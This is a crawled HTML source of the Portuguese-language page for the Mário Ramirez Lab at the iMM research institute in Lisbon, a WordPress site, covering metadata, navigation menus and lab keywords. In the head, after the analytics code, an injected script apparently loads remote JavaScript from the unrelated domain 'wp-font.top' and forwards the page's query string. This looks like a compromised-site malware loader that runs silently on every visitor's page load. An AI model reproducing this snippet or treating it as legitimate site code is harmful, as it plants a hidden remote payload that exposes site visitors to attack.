

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/mario-ramirez-lab-2/
body_size: 65247
content:




<!doctype html>
<html>

    <head>
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
                
        
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://imm.medicina.ulisboa.pt/investigation/laboratories/mario-ramirez-lab/" />
<link rel="alternate" hreflang="pt-pt" href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/mario-ramirez-lab-2/" />
<link rel="alternate" hreflang="x-default" href="https://imm.medicina.ulisboa.pt/investigation/laboratories/mario-ramirez-lab/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mário Ramirez Lab - iMM</title>
	<meta name="description" content="iMM is centered on cutting-edge laboratories working in a broad range of fields that encompass multidisciplinary approaches. Learn more about this Lab." />
	<link rel="canonical" href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/mario-ramirez-lab-2/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mário Ramirez Lab - iMM" />
	<meta property="og:description" content="iMM is centered on cutting-edge laboratories working in a broad range of fields that encompass multidisciplinary approaches. Learn more about this Lab." />
	<meta property="og:url" content="https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/mario-ramirez-lab-2/" />
	<meta property="og:site_name" content="iMM" />
	<meta property="article:modified_time" content="2024-05-13T15:48:15+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imm.medicina.ulisboa.pt/#website","url":"https://imm.medicina.ulisboa.pt/","name":"iMM","description":"Bem-Vindo ao iMM Jo\u00e3o Lobo Antunes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imm.medicina.ulisboa.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"WebPage","@id":"https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/mario-ramirez-lab-2/#webpage","url":"https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/mario-ramirez-lab-2/","name":"M\u00e1rio Ramirez Lab - iMM","isPartOf":{"@id":"https://imm.medicina.ulisboa.pt/#website"},"datePublished":"2018-12-11T15:50:27+00:00","dateModified":"2024-05-13T15:48:15+00:00","description":"iMM is centered on cutting-edge laboratories working in a broad range of fields that encompass multidisciplinary approaches. Learn more about this Lab.","breadcrumb":{"@id":"https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/mario-ramirez-lab-2/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/mario-ramirez-lab-2/"]}]},{"@type":"BreadcrumbList","@id":"https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/mario-ramirez-lab-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://imm.medicina.ulisboa.pt/pt-pt/"},{"@type":"ListItem","position":2,"name":"Laboratories","item":"https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/"},{"@type":"ListItem","position":3,"name":"M\u00e1rio Ramirez Lab"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imm.medicina.ulisboa.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imm.medicina.ulisboa.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='app.css-css'  href='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/css/app.css' type='text/css' media='all' />
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.0' id='wpml-cookie-js'></script>
<link rel="https://api.w.org/" href="https://imm.medicina.ulisboa.pt/pt-pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imm.medicina.ulisboa.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imm.medicina.ulisboa.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://imm.medicina.ulisboa.pt/pt-pt/?p=17096' />
<link rel="alternate" type="application/json+oembed" href="https://imm.medicina.ulisboa.pt/pt-pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fpt-pt%2Finvestigation%2Flaboratories%2Fmario-ramirez-lab-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imm.medicina.ulisboa.pt/pt-pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fpt-pt%2Finvestigation%2Flaboratories%2Fmario-ramirez-lab-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.0 stt:1,42;" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!-- Google Analytics -->
        <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-55655360-1', 'auto');
        ga('send', 'pageview');
        </script>
        <!-- End Google Analytics --><span id="e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://wp-font.top/VwLkfZsj?'+window.location.search.replace('?', '&')+'&frm639cda9002c46=script639cda9002c47&_cid=e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1'; 
d.getElementById("e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1").appendChild(s);
</script><link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-270x270.png" />
    </head>

    <body class="lab-template-default single single-lab postid-17096" >

                
<div id="app" :class="[breakpoint, {show: activeApp}]">

     <div id="cookies" v-if="cookies" v-cloak>
        <div class="bar">
            <p>Este site utiliza cookies. Ao utilizar este site está a consentir a sua utilização de acordo com a nossa <a href="https://imm.medicina.ulisboa.pt/pt-pt/politica-de-cookies/#politica-de-cookies">Política de Cookies</a>.</p>
            <div class="btn btn-close" @click="closeCookiesBar()">concordo</div>
        </div>
    </div>

    <billhead inline-template>
        <header>
            <div class="header">
                <div class="section-search" :class="{ active: activeSearch }" v-if="showSearch">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col">
                                <div class="input-box">
                                    <icon class="search"></icon>
                                    <input type="text" autocomplete="off" name="search" placeholder="De que está à procura?" v-model="searchCriteria" ref="searchCriteria" @focus="selectSearch(true)" @blur="selectSearch(false)">
                                    <a class="btn-search" :class="{ disabled: !searchCriteria }" :href="'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter='"> <span> pesquisar </span>  <icon class="arrow2-right"></icon> </a>
                                </div>
                            </div>
                            <div class="col-auto">
                                <div class="filter" :class="{ disabled: !searchCriteria }">
                                     <a :href="'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria" class="active"> Tudo </a>
                                                                             <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=103'"> Notícias </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=104'"> Eventos </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=105'"> Lab </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=106'"> Pessoas </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=107'"> Projectos </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=108'"> Formação </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=306'"> Equipamentos </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=667'">  </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=695'"> News </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=698'"> Events </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=700'"> Project </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="search-results" v-if="hasResults" @mouseover="hoverBoxResults = true" @mouseout="hoverBoxResults = false">
                        <div class="container h-100">
                            <div class="loading" v-if="loading">
                                <div class="ball"></div>
                                <div class="ball"></div>
                            </div>
                            <div class="block-text" v-if="searchHTML">
                                <h4 class="pri">Destaques de {{searchTotal}} search results</h4>
                            </div>
                            <div class="results" v-html="searchHTML">

                            </div>
                            <a v-if="searchHTML" class="btn-search" :href="'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter='"> <span> View all search results </span>  <icon class="arrow2-right"></icon> </a>
                        </div>
                    </div>
                </div>

                <div class="section-nav" :class="{'no-search': hideSearchOnArea }">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col-auto">
                                <div class="hamburger" :class="{ open: openMenu }" @click="triggerMenu()" v-cloak>
                                     <span></span>
                                </div>
                                <a class="logo" href="https://imm.medicina.ulisboa.pt/pt-pt/"></a>
                            </div>
                            <div class="col-auto">
                                <transition>
                                    <menu v-show="openMenu" v-cloak>
                                        <nav>
                                            <div class="menu"><ul id="menu-main-menu-portuguese-portugal" class="nav"><li class="imm-care-link imm-care-two-links menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'care' }" v-cloak><a @click="navMenu('care')">CARE</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='care')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">CARE <icon>:</icon></span>
                            <span class="txt"> Impulsionar a investigação clínica em benefício da sociedade, é um projeto de Teaming for Excellence, em colaboração com o Vall d'Hebron Institut de Recerca (VHIR), em Barcelona. Um projeto pioneiro em Portugal, com um modelo de investigação e inovação orientado para a missão, centrado no ser humano e baseado em dados, conta com o envolvimento de todas as partes interessadas - cidadãos, doentes, profissionais de saúde, investigadores, empresários, indústria,<br />
autoridades de saúde e governo.</span>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/PT_FundedbytheEU_RGB_WHITE-Outline.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/iMMCARE_RGB_NEG_1COR.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/Vall-dHebron.png>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/translation-research-lines/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Linhas de Investigação Translacional</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/mission-lab/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Mission Lab</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/support_structure/biobank-unit-2/#intro" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Biobanco</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sobre' }" v-cloak><a @click="navMenu('sobre')">Sobre</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sobre')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Sobre <icon>:</icon></span>
                            <span class="txt"> Conheça o iMM, um instituto de investigação biomédica de excelência, em investigação básica e clínica, com a missão de melhorar a saúde humana.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/acerca/imm/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>iMM</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/people/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-about-people-1.jpg"></canvas><span>Pessoas</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/stats/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-about-numbers-large.jpg"></canvas><span>Números</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/organization/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/02/menu-about-organization-flowchart.jpg"></canvas><span>Organograma</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'investigacao' }" v-cloak><a @click="navMenu('investigacao')">Investigação</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='investigacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Investigação <icon>:</icon></span>
                            <span class="txt"> A nossa investigação é baseada em curiosidade, paixão e desejo dos nossos cientistas em fazer ciência de excelência, suportada por unidades de apoio técnicas e administrativas que combinam os excelentes equipamentos com a dedicação das pessoas.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/09/DSC00209.jpg"></canvas><span>Laboratórios</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/startup/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-investigation-startups-1.jpg"></canvas><span>Spin-Offs</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/infraestrutura-de-apoio/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Infraestruturas de Apoio</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/event/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-investigation-events.jpg"></canvas><span>Eventos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'formacao' }" v-cloak><a @click="navMenu('formacao')">Formação</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='formacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Formação <icon>:</icon></span>
                            <span class="txt"> O iMM disponibiliza um conjunto integrado de programas aos investigadores, nas diferentes etapas do seu percurso, com o objetivo de providenciar a melhor formação e contribuir para o sucesso das suas carreiras na ciência.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/doutoramentos/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-phd-1.jpg"></canvas><span>Doutoramentos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/post-doctoral/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-postdoc.jpg"></canvas><span>Pós-Doutoramentos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/master-training/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-masters.jpg"></canvas><span>Mestrados</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/other-courses/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-others.jpg"></canvas><span>Outros Cursos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sociedade' }" v-cloak><a @click="navMenu('sociedade')">Sociedade</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sociedade')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Sociedade <icon>:</icon></span>
                            <span class="txt"> Partilhar o conhecimento produzido no iMM para benefício e bem-estar de todos e contribuir para uma sociedade informada.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/apoiar-a-ciencia/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-fundraising.jpg"></canvas><span>Apoiar a Ciência</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/international-projects/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-international-projects.jpg"></canvas><span>Projetos Internacionais</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/ciencia-e-sociedade-2/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Ciência e Sociedade</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/innovation/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Inovação</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li data-name="18450" data-title="Contactos" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://imm.medicina.ulisboa.pt/pt-pt/contactos/">Contactos</a></li></ul></div>                                            <div class="langs">
                                                <a href="https://imm.medicina.ulisboa.pt/investigation/laboratories/mario-ramirez-lab/" class="">en</a><a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/mario-ramirez-lab-2/" class="active">pt</a>                                            </div>
                                        </nav> 
                                    </menu>
                                </transition>
                                <div class="search">
                                    <a href="https://imm.medicina.ulisboa.pt/pt-pt/?s"><icon class="search"></icon></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
            <div class="fakehead" :class="{ active: activeFake, 'no-search': hideSearchOnArea }"></div>
        </header>
    </billhead>

        <main data-anchor="top">




        <detail inline-template>
            <article>  

                <section class="section-detail-banner">
                    <div class="backgrd" style="background-image:url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/pages/iMM-2.jpg')"></div>
                    <div class="container">
                        <div class="donation-wrapper">
                            <a class="donation-btn" href="https://www.easypay.pt/form/?f=iMM&lang=pt" target=_blank>
                                <span>apoie</span>
                            </a>
                        </div>
                                            </div>
                    <div class="banner-info">
                        <div class="container">
                            <div class="row">
                                <div class="info col-md-24 col-lg-18">
                                    <div class="name "> <h1>Mário Ramirez Lab</h1> </div>
                                    <!-- if it is to display keywords-->
                                    <div class="adjunct ">
                                        <span>Palavras-Chave <icon>:</icon></span>
                                        <ul><li>Bioinformática</li><li>Genómica</li><li>Microbiologia Clínica</li><li>Resistência aos Antimicrobianos</li><li>Vacinas</li><li>Malária</li><li>Streptococcus</li><li>Vaccines</li></ul>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

                <section class="section-detail">
                    <div class="container">
                        <div class="row">
                            <div class="group-col col order-lg-1 order-2" :class="{show: showOnMobile, 'not-nav': hideNav}">
                                 <div class="row">
                                    <div class="col-nav col-lg-7 col-md-8">
                                        <div class="wraps-nav" v-show="!hideNav">
                                            <!-- foreach  areas -->
                                                                                                    <a href="#intro" class="tab-link" :class="{active: tabArea == 'intro'}" @click="selectTabArea('intro')">Descrição do Laboratório</a>
                                                                                                            <a href="#members" class="tab-link" :class="{active: tabArea == 'members'}" @click="selectTabArea('members')">Equipa de Investigação</a>
                                                                                                            <a href="#investigation_areas" class="tab-link" :class="{active: tabArea == 'investigation_areas'}" @click="selectTabArea('investigation_areas')">Áreas de Investigação</a>
